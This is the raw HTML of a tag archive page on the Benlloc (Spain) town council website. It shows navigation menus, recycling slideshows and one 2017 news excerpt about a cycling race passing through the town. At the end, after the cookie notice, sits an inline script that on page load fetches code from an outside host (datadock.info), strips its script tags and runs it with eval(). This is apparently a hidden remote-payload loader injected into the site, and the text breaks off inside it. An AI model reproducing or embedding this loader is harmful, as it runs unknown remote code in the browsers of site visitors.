body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="archive tag tag-ciclisme tag-351 wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		
		<div class="wrapper">

						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				<div class="widget">
					<h1 class="post-title">Articles etiquetats a "CICLISME"
				</h1>

					<div class="divider">&nbsp;</div>

					
<ul class="posts-archive archives-columns-one">
		<li class="loop-post-single">
		<div class="post-cover"><a href="https://benlloc.es/noticies/la-volta-ciclista-a-espanya-passa-per-benlloch/" title="La Volta ciclista a Espanya passa per BENLLOCH!"><img src="https://benlloc.es/wp-content/uploads/volta-ciclista-715x300.jpg" alt="La Volta ciclista a Espanya passa per BENLLOCH!" class="Thumbnail thumbnail homepage-slider " width="350" height="150" /></a></div>		<div class="post-excerpt">
			<p class="post-meta">
			<time datetime="2017-08-21" pubdate>21 agost de 2017</time>			 / <span class="category"><a href="https://benlloc.es/category/noticies/" rel="category tag">Notícies</a></span>			</p>
			<h2 class="entry-title"><a href="https://benlloc.es/noticies/la-volta-ciclista-a-espanya-passa-per-benlloch/" title="La Volta ciclista a Espanya passa per BENLLOCH!">La Volta ciclista a Espanya passa per BENLLOCH!</a></h2>
			<p>El proper dia 23 d’agost la Volta Ciclista a Espanya passarà per Benlloch. Es calcula que al voltant de les dos del migdia els ciclistes recorreran els Carrers San Ramón, [&hellip;]</p>
		</div><!-- end .post-excerpt -->
		<div class="cleaner">&nbsp;</div>
	</li>
	<li class="divider">&nbsp;</li>	</ul><!-- end .posts-archive -->

<div class="cleaner">&nbsp;</div>



					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
